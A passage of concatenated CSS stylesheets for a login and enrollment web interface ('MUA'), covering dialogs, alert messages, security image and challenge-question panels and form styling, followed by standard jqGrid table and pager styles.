  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111');
  background: #F8F8F8;
  text-align: justify;
}

.ui-dialog {
  padding: 0 !important;
}

.ui-dialog .btn {
  font-family: 'Arimo' !important;
}

.ui-dialog-content .ui-widget-content {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #333333 !important;
}

.ui-dialog-titlebar.ui-widget-header.ui-corner-all.ui-helper-clearfix {
  background-color: #212d78 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
}

.ui-dialog-titlebar .ui-dialog-title {
  color: #FFFFFF !important;
}

.ui-dialog-titlebar-close {
  background-image: url("../images/x.png");
  border: 0 !important;
  background-color: transparent !important;
  background-repeat: no-repeat;
}

.ui-button-text {
  border: 0 !important;
}

.ui-button-icon-primary .ui-icon .ui-icon-closethick {
  border: 0 !important;
}

.ui-button .ui-widget .ui-state-default .ui-corner-all .ui-button-icon-only .ui-dialog-titlebar-close {
  border: 0 !important;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

/************* Estilos para contrar el footer bootomSe anade*************/
.container_footer_contacts {
  height: 24px;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

.container_footer_ip {
  height: 0;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

/*------------------------------------------------------------------------------------------------------------
- Nuevos estilos de MUA compartidos con SVP.
- Este archivo debe estar tanto en MUA como en SVP
--------------------------------------------------------------------------------------------------------------*/
.mua-svp-wizard-container {
  margin-top: 0 !important;
}

.mua-svp-wizard-nav {
  margin-bottom: 0 !important;
}

.mua-wizard-not-svp {
  margin-left: 3px !important;
}

.mua-button-container {
  padding-top: 30px !important;
}

/* ------------------------------- Estilos para iconos ------------------------------- */
.mua_pg_pgdsc_icons {
  color: #2c2a29 !important;
  font-size: 14px !important;
  padding-right: 10px !important;
  cursor: pointer !important;
}

/* ------------------------------- Estilos para alineacion de pantallas embebidas ------------------------------- */
.mua_svp_form_div {
  margin-left: 0px !important;
  margin-top: 30px !important;
  padding-left: 20px !important;
  width: 100% !important;
}

.mua_svp_form_div2 {
  padding-left: 20px !important;
  width: 100% !important;
}

/* ------------------------------- Estilos para alineacion de mensajes de alerta ------------------------------- */
.mua_message_not_from_svp {
  margin-top: 30px !important;
  margin-bottom: -15px !important;
}

.mua_message_from_svp {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_not_wizard {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_only_message {
  margin-top: 0 !important;
  margin-bottom: -15px !important;
  margin-left: -15px !important;
}

.mua_message_info_multiple {
  margin-top: -15px !important;
  margin-left: -15px !important;
}

.mua_message_matri {
  margin-top: -30px !important;
}

.mua_message_multiple_not_svp {
  margin-bottom: -30px !important;
}

.mua_message_multiple_from_svp {
  margin-bottom: 0px !important;
}

/* ------------------------------- Estilos para links en mensajes de alerta ------------------------------- */
.mua_message_exito_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_exito_link:hover {
  background-color: transparent !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_error_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_error_link:hover {
  background-color: transparent !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_info_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_info_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua-itemsIcons-btn {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  display: block !important;
}
.mua-itemsIcons-btn:hover {
  text-decoration: none !important;
}
.mua-itemsIcons-btn:focus {
  text-decoration: none !important;
}

/* ------------------------------- Link para mua ------------------------------- */
.mua_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_link_nohover {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none;
  cursor: pointer;
}
.mua_link_nohover:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

/* ------------------------------- Ventana Modal ------------------------------- */
.mua-modal-body {
  position: relative;
  padding: 30px 10px 0 10px !important;
}

.mua-modal-footer {
  padding: 30px 10px 20px 10px !important;
  margin-top: 0 !important;
  text-align: center  !important;
  border-top: 0  !important;
}

/* ------------------------------- Migracion de style a class ------------------------------- */
.mua_after_wizard_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_after_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_contact_p {
  color: #2c2a29 !important;
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.mua_contact_modal_div {
  padding: 0;
  padding-right: 5px;
}

.mua_contact_modal_row_pt20 {
  padding-top: 20px;
}

.mua_contact_modal_row_pt0 {
  padding-top: 0px;
}

.mua_svp_space_mt_ingreso {
  margin-top: 20px;
}

.mua_matri_pt_separation {
  padding-top: 15px;
}

.mua_svp_space_pb_preparation {
  padding-bottom: 15px;
}

.mua_svp_space_pb_confirmation {
  padding-bottom: 20px;
}

.mua_svp_space_pb_cusInfo {
  padding-bottom: 15px;
}

.mua_svp_space_pb_enroll {
  padding-bottom: 15px;
}

.mua_svp_enroll_update_aditional_space {
  height: 5px;
}

.mua_svp_enroll_update_control {
  padding: 0px;
  height: 34px !important;
}

.mua_svp_enroll_update_control > label {
  margin-bottom: 0px !important;
}

.mua_svp_enroll_update_label {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua_svp_enroll_update_row_pr {
  padding-right: 10px !important;
  text-align: right !important;
}

.mua_svp_enroll_update_row_pl {
  padding-left: 10px !important;
  text-align: left !important;
}

.mua_image_phrase_container {
  width: 948px;
  height: 100%;
}

.mua_image_phrase_image {
  background-repeat: repeat-x;
  width: 615px;
  margin-left: auto;
  margin-right: auto;
}

.mua_svp_control_password {
  width: 96% !important;
}

.mua_svp_control_username {
  width: 96% !important;
}

.mua_internaflow_wait {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9999;
  text-align: center;
  background-color: #f9f9f9;
}

.mua_rsa_resume_space_p {
  padding-left: 15px;
}

.mua_svp_second_pass_pr {
  padding-right: 0px;
}

.mua_svp_second_pass_pl {
  padding-left: 0px;
}

.mua-p-top-cero {
  margin-top: 0px !important;
}

.mua-p-bottom-cero {
  margin-bottom: 0px !important;
}

.mua-p-bottom-15 {
  margin-bottom: 15px !important;
}

.mua-label-icon {
  padding-right: 6px !important;
}

.mua_row_mtb_30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

/* ------------------------------- TABLA RESUMEN ------------------------------- */
.mua_svp_resum_table_pr {
  padding-right: 10px !important;
  text-align: right !important;
  font-size: 14px !important;
}

.mua_svp_resum_table_pr > label {
  font-size: 14px !important;
}

.mua_svp_resum_table_pl {
  padding-left: 10px !important;
  font-size: 15px !important;
}

.mua_svp_resum_table_pl > label {
  font-size: 15px !important;
}

.mua_svp_resum_table_subtitle {
  width: 100%;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  display: inline-block;
  text-align: center;
  padding-bottom: 15px;
}

.mua_svp_resum_table_body {
  margin-top: 0px !important;
  max-width: 700px;
  margin: 0px auto;
}

.control-label {
  margin: 0 !important;
}

.control-label-index {
  margin: 0 !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
}

/* ------------------------------- TOOLTIP  ------------------------------- */
.mua_tooltip_msg {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  width: 220px !important;
}

.mua_tooltip_close {
  float: right !important;
  font-size: 21px !important;
  line-height: 1 !important;
  color: white !important;
  margin-top: -12px !important;
  margin-right: -4px !important;
}
.mua_tooltip_close:hover {
  color: white !important;
  text-decoration: none !important;
  cursor: pointer !important;
}

.mua_tooltip_table_2 {
  max-width: 260px !important;
}

.mua_tooltip_table_2 > tbody > tr > td {
  font-size: 14px;
  padding: 4px 0px;
}

.mua_tooltip_title_2 {
  margin: 0px 0px 5px 0px;
}

.mua_tooltip_title_3 {
  margin: 10px 0px 5px 0px;
}

.mua_tooltip_numbers {
  padding: 3px 3px !important;
  height: 25px;
  width: 25px;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #A71E22;
}

.mua_tooltip_separador {
  width: 15px;
}

/* ------------------------------- HEADER MUA  ------------------------------- */
.mua-page-header {
  padding-bottom: 15px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.mua-imgLogoItem {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url("../img/logo.svg");
  background-repeat: no-repeat;
  width: 175px;
  height: 25px;
  margin-top: 10px;
}

.mua-title-text {
  font-size: 11px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  line-height: 16px;
}

.panel-heading {
  color: #fff !important;
  background-color: #2c2a29 !important;
  width: auto !important;
  border-color: transparent !important;
  border-radius: 0 !important;
}

.panel-heading > h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
}

.panel-heading > h3 > b {
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
}

/* ------------------------------- BODY MUA  ------------------------------- */
.mua-panel-body {
  padding: 30px 0px 0px 0px !important;
}

.mua-iframe {
  display: block;
  width: 100%;
  border: 0;
}

.mua-embed-container-personal {
  position: relative;
  padding-bottom: 47%;
  padding-top: 0;
  height: 0;
}

.mua-embed-container-personal .mua-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mua-iframe-personal-responsive {
  width: 100%;
}

@media (max-width: 767px) {
  .mua-iframe-personal-responsive {
    margin-top: 10px;
    margin-bottom: 0;
    height: auto;
  }
}
.mua-divIcon {
  margin: 15px 10px 0px 10px !important;
}

.mua-divCell {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}

.mua-divCell-text {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}
.mua-divCell-text:hover {
  text-decoration: underline !important;
}

/* ------------------------------- FOOTER MUA  ------------------------------- */
.mua-footer {
  padding: 0 !important;
  color: #2c2a29 !important;
  font-size: 12px !important;
  margin-bottom: -4px !important;
  margin-top: 3px !important;
  text-align: justify !important;
}

/* ------------------------------- PANEL QUE REEMPLAZA A WELL ------------------------------- */
.mua-label-input {
  margin-bottom: 10px !important;
}

.mua-content-group-panel {
  padding: 8px 10px 0px 10px;
  margin-bottom: 0;
  position: relative;
}

.mua-content-group-panel > p {
  text-align: justify !important;
  font-size: 12px !important;
}

.mua-content-legend {
  padding: 5px 10px 0px 10px;
  font-size: 12px !important;
  text-align: left !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-input-icon {
  padding-left: 45px !important;
}

.mua-icon-user {
  background: url("../img/icon-user.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-icon-lock {
  background: url("../img/icon-lock.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-panel_general {
  padding-bottom: 15px !important;
  margin-bottom: 15px !important;
}

.mua-panel_enlances > p, .mua-panel_enlances > div {
  text-align: right;
  color: #2c2a29 !important;
  font-size: 14px;
  margin: 0px !important;
  padding: 15px 15px 0px 0px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/* ------------------------------- PREGUNTAS RETO ------------------------------- */
.question-container {
  line-height: 12px;
}

.mua-questions-title {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-questions, .mua-questions-response {
  font-size: 12px;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  margin-top: 30px !important;
  margin-bottom: 15px !important;
}

.mua-questions-response {
  margin-top: 0px !important;
  margin-bottom: 5px !important;
}

.mua-questions > p, .mua-questions-response > p {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-questions-separation {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.mua-register-container {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border: 1px solid #cccccc !important;
}

.mua-register-container > a {
  cursor: pointer !important;
}

.mua-register-container-div {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border-left: 1px solid #cccccc !important;
  border-right: 1px solid #cccccc !important;
  border-bottom: 1px solid #cccccc !important;
}

.mua-register-container-div > a {
  cursor: pointer !important;
}

.mua-questions-list {
  padding: 0 !important;
  margin: 0 !important;
}

.mua-questions-list > li {
  margin-left: 13px !important;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 12px !important;
}

/* ------------------------------- IMAGE Y FRASE DE SEGURIDAD ------------------------------- */
h5 {
  font-size: 16px !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
}

.mua-title-h5 {
  margin-bottom: 10px !important;
}

.mua-phrase-message {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

.mua-small-text {
  font-size: 12px !important;
  text-align: justify !important;
  vertical-align: text-top !important;
}

.thumbnail {
  display: block;
  padding: 30px 4px 4px 4px !important;
  margin: 0px 0px 0px 0px !important;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 0px solid #FFD200 !important;
}

.mua-security-container {
  display: flex;
  display: -webkit-flex;
}

.mua-security-img {
  display: inline-block;
  border: 1px solid #2c2a29;
  padding: 5px;
}

.mua-security-question {
  margin-left: 15px;
  width: 70%;
  text-align: left;
}

.mua-security-question > p > b {
  font-size: 16px;
  color: #2c2a29 !important;
  letter-spacing: .2px;
  word-wrap: break-word;
}

.mua-image-login-container {
  margin-top: 30px !important;
}

/* ------------------------------- ESTILOS PARA RADIO BUTTONS ------------------------------- */
.mua-checkbox {
  margin: 0px 10px 0px 0px !important;
}

.radioButton {
  margin: 0px 10px 0px 0px !important;
}

.radioButton input {
  display: none;
}

.radioButton span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e924" !important;
}

.radioButton input:checked + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
}

input:focus {
  outline: none;
}

/* ------------------------------- ESTILOS PARA ERRORES DE INPUT Y SELECT ------------------------------- */
input.error {
  border: 1px solid #e20201 !important;
}

select.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua-form-control {
  display: inline !important;
  width: 100% !important;
  height: 34px !important;
  padding: 6px 5px;
  *padding: 6px 5px;
  font-size: 14px !important;
  font-weight: normal !important;
  line-height: 1.428571429;
  color: #2c2a29;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-select-div {
  width: 100% !important;
}

.error.select:after {
  color: #e20201 !important;
}

/* ------------------------------- ESTILOS PARA GALERIA DE IMAGENES ------------------------------- */
.mua-gallery-label {
  float: left;
}

.mua-gallery-row-left {
  float: left;
  padding-right: 0px !important;
  text-align: left !important;
}

.mua-gallery-row-center {
  float: left;
  padding-left: 20px !important;
  padding-right: 20px !important;
  text-align: left !important;
}

.mua-gallery-row-right {
  float: left;
  padding-left: 0px !important;
  text-align: left !important;
}

.mua-gallery-table {
  border-collapse: separate !important;
  border-spacing: 0 30px !important;
}

.mua-gallery-radioButton {
  margin: 0px 20px 0px 30px !important;
}

/* ------------------------------- ESTILOS PARA NUEVOS REQUERIMIENTOS ------------------------------- */
.mua-readOnlyInput {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  background: white !important;
  border: 1px solid #cccccc !important;
  cursor: auto !important;
  opacity: 1 !important;
}

.mua-font-delay-mig-oda {
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 20px;
  font-stretch: normal;
  line-height: 1.20;
  letter-spacing: -0.38px;
  color: #2c2a29;
  cursor: default;
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  max-width: 620px;
  min-width: 600px;
}

.mua-font-delay-mig-oda-parent {
  position: relative;
}
</file>
<file: css/ui.css>
/*Grid*/
.ui-grid{ width:100% !important; margin-top: 10px !important;}
.ui-jqgrid {position: relative;}
.ui-jqgrid .ui-jqgrid-view {position: relative;left:0; top: 0; padding: 0; font-size:0.9em;}
/* caption*/
.ui-jqgrid .ui-jqgrid-titlebar {padding: .5em .2em .5em .5em; position: relative; font-size: 1.2em; border-left: 0 none;border-right: 0 none; 
  border-top: 0 none;}
.ui-jqgrid .ui-jqgrid-caption {text-align: left;}
.ui-jqgrid .ui-jqgrid-title { margin: .2em 0 .2em .5em; font-size: .9em; font-style: bold;}
.ui-jqgrid .ui-jqgrid-titlebar-close { position: absolute;top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height:18px; cursor:pointer;}
.ui-jqgrid .ui-jqgrid-titlebar-close span { display: block; margin: 1px; }
.ui-jqgrid .ui-jqgrid-titlebar-close:hover { padding: 0; }
/* header*/
.ui-jqgrid .ui-jqgrid-hdiv {position: relative; margin: 0;padding: 0; overflow-x: hidden; border-left: 0 none !important; 
  border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-hbox {float: left; padding-right: 20px;}
.ui-jqgrid .ui-jqgrid-htable {table-layout:fixed;margin:0;}
.ui-jqgrid .ui-jqgrid-htable th {height:22px;padding: 0 2px 0 2px;}
.ui-jqgrid .ui-jqgrid-htable th div {overflow: hidden; position:relative; height:17px;}
.ui-th-column, .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {overflow: hidden;white-space: nowrap;text-align:center;border-top : 0 none;border-bottom : 0 none;}
.ui-th-ltr, .ui-jqgrid .ui-jqgrid-htable th.ui-th-ltr {border-left : 0 none;}
.ui-th-rtl, .ui-jqgrid .ui-jqgrid-htable th.ui-th-rtl {border-right : 0 none;}
.ui-first-th-ltr {border-right: 1px solid; }
.ui-first-th-rtl {border-left: 1px solid; }
.ui-jqgrid .ui-th-div-ie {white-space: nowrap; zoom :1; height:17px;}
.ui-jqgrid .ui-jqgrid-resize {height:20px !important;position: relative; cursor :e-resize;display: inline;overflow: hidden;}
.ui-jqgrid .ui-grid-ico-sort {overflow:hidden;position:absolute;display:inline; cursor: pointer !important;}
.ui-jqgrid .ui-icon-asc {margin-top:-3px; height:12px;}
.ui-jqgrid .ui-icon-desc {margin-top:3px;height:12px;}
.ui-jqgrid .ui-i-asc {margin-top:0;height:16px;}
.ui-jqgrid .ui-i-desc {margin-top:0;margin-left:13px;height:16px;}
.ui-jqgrid .ui-jqgrid-sortable {cursor:pointer;}
.ui-jqgrid tr.ui-search-toolbar th { border-top-width: 1px !important; border-top-color: inherit !important; border-top-style: ridge !important }
tr.ui-search-toolbar input {margin: 1px 0 0 0}
tr.ui-search-toolbar select {margin: 1px 0 0 0}
/* body */ 
.ui-jqgrid .ui-jqgrid-bdiv {position: relative; margin: 0; padding:0; overflow: auto; text-align:left; overflow-x : hidden !important; overflow-y:auto;}
.ui-jqgrid .ui-jqgrid-btable {table-layout:fixed; margin:0; outline-style: none; }
.ui-jqgrid tr.jqgrow { outline-style: none; }
.ui-jqgrid tr.jqgroup { outline-style: none; }
.ui-jqgrid tr.jqgrow td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px; padding: 
	0 2px 0 4px;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid; font-size: 0.9em; color:#333 !important;}
.ui-jqgrid tr.jqgfirstrow td {padding: 0 2px 0 2px;border-right-width: 1px; border-right-style: solid;}
.ui-jqgrid tr.jqgroup td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.jqfoot td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.ui-row-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.ui-row-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid; padding-left: 5px;}
.ui-jqgrid td.jqgrid-rownum { padding: 0 2px 0 2px; margin: 0; border: 0 none;}
.ui-jqgrid .ui-jqgrid-resize-mark { width:2px; left:0; background-color:#777; cursor: e-resize; cursor: col-resize; position:absolute; top:0; height:100px; overflow:hidden; display:none; border:0 none; z-index: 99999;}
/* footer */
.ui-jqgrid .ui-jqgrid-sdiv {position: relative; margin: 0;padding: 0; overflow: hidden; border-left: 0 none !important; border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-ftable {table-layout:fixed; margin-bottom:0;}
.ui-jqgrid tr.footrow td {font-weight: normal; overflow: hidden; white-space:nowrap; height: 21px;padding: 0 2px 0 2px;border-top-width: 1px; 
  border-top-color: inherit; border-top-style: solid; color:#000;}
.ui-jqgrid tr.footrow-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.footrow-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid;}
/* Pager*/
.ui-jqgrid .ui-jqgrid-pager { border-left: 0 none !important;border-right: 0 none !important; 
	border-bottom: 0 none !important; margin: 0 !important; padding: 0 !important; position: relative; 
	height: 36px; white-space: nowrap;overflow: hidden;font-size:0.9em;}
.ui-jqgrid .ui-pager-control {position: relative;}
.ui-jqgrid .ui-pg-table {position: relative; padding-bottom:2px; width:auto; margin: 0;}
.ui-jqgrid .ui-pg-table td {font-weight:normal; vertical-align:middle; padding:1px;}
.ui-jqgrid .ui-pg-button  { height:19px !important;}
.ui-jqgrid .ui-pg-button span { display: block; margin: 1px; float:left;}
.ui-jqgrid .ui-pg-button:hover { padding: 0; }
.ui-jqgrid .ui-state-disabled:hover {padding:1px;}
.ui-jqgrid .ui-pg-input { height:27px !important; font-size:.8em; margin-top: 2px; width: 30px;}
.ui-jqgrid .ui-pg-input:focus {
  border-color: #ce8483 !important;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6) !important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6)!important;}

.ui-jqgrid .ui-pg-selbox {font-size:.8em; line-height:18px; display:block; height:18px; margin: 0;}
.ui-jqgrid .ui-separator {height: 18px; border-left: 1px solid #ccc ; border-right: 1px solid #ccc ; margin: 1px; float: right;}
.ui-jqgrid .ui-paging-info {font-weight: normal;height:19px; margin-top:3px;margin-right:4px;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div {padding:1px 0;float:left;position:relative; color:#333 !important;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
.ui-jqgrid td input, .ui-jqgrid td select .ui-jqgrid td textarea { margin: 0;}
.ui-jqgrid td textarea {width:auto;height:auto;}
.ui-jqgrid .ui-jqgrid-toppager {border-left: 0 none !important;border-right: 0 none !important; border-top: 0 none !important; 
	margin: 0 !important; padding: 0 !important; position: relative; height: 25px !important;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div {padding:1px 0;float:left;position:relative;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
/*subgrid*/
.ui-jqgrid .ui-jqgrid-btable .ui-sgcollapsed span {display: block;}
.ui-jqgrid .ui-subgrid {margin:0;padding:0; width:100%;}
.ui-jqgrid .ui-subgrid table {table-layout: fixed;}
.ui-jqgrid .ui-subgrid tr.ui-subtblcell td {height:18px;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid .ui-subgrid td.subgrid-data {border-top:  0 none !important;}
.ui-jqgrid .ui-subgrid td.subgrid-cell {border-width: 0 0 1px 0;}
.ui-jqgrid .ui-th-subgrid {height:20px;}
/* loading */
.ui-jqgrid .loading {position: absolute; top: 45%;left: 45%;width: auto;z-index:101;padding: 6px; margin: 5px;text-align: center;font-weight: normal;display: none;border-width: 2px !important; font-size:0.9em;}
.ui-jqgrid .jqgrid-overlay {display:none;z-index:100;}
/* IE * html .jqgrid-overlay {width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');} */
* .jqgrid-overlay iframe {position:absolute;top:0;left:0;z-index:-1;}
/* IE width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
/* end loading div */
/* toolbar */
.ui-jqgrid .ui-userdata {border-left: 0 none;    border-right: 0 none;	height : 21px;overflow: hidden;	}
/*Modal Window */
.ui-jqdialog { display: none; width: 300px; position: absolute; padding: .2em; font-size:0.9em; overflow:visible;}
.ui-jqdialog .ui-jqdialog-titlebar { padding: .3em .2em; position: relative;  }
.ui-jqdialog .ui-jqdialog-title { margin: .1em 0 .2em; } 
.ui-jqdialog .ui-jqdialog-titlebar-close { position: absolute;  top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; cursor:pointer;}

.ui-jqdialog .ui-jqdialog-titlebar-close span { display: block; margin: 1px; }
.ui-jqdialog .ui-jqdialog-titlebar-close:hover, .ui-jqdialog .ui-jqdialog-titlebar-close:focus { padding: 0; }
.ui-jqdialog-content, .ui-jqdialog .ui-jqdialog-content { border: 0; padding: .3em .2em; background: none; height:auto;}
.ui-jqdialog .ui-jqconfirm {padding: .4em 1em; border-width:3px;position:absolute;bottom:10px;right:10px;overflow:visible;display:none;height:80px;width:220px;text-align:center;}
.ui-jqdialog>.ui-resizable-se { bottom: -3px; right: -3px}
.ui-jqgrid>.ui-resizable-se { bottom: -3px; right: -3px }
/* end Modal window*/
/* Form edit */
.ui-jqdialog-content .FormGrid {margin: 0;}
.ui-jqdialog-content .EditTable { width: 100%; margin-bottom:0;}
.ui-jqdialog-content .DelTable { width: 100%; margin-bottom:0;}
.EditTable td input, .EditTable td select, .EditTable td textarea {margin: 0;}
.EditTable td textarea { width:auto; height:auto;}
